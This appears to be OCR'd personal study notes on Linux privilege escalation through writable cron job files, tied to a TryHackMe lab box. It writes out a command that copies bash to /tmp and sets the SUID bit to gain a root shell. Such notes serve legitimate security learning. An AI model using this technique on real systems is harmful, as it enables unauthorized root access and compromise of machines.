
commands for us
❤️ Can be used in multiple places
Escalation via Cron overwrite (Most Common)
If Files listed in cron jobs can be modified by our user
The change the code to our favour something like this:
cp
 /bin/bash
 /tmp/bash
; 
chmod
 +s
 /tmp/bash
This will run the code as root and we can get root shell.
Do CMesS box in THM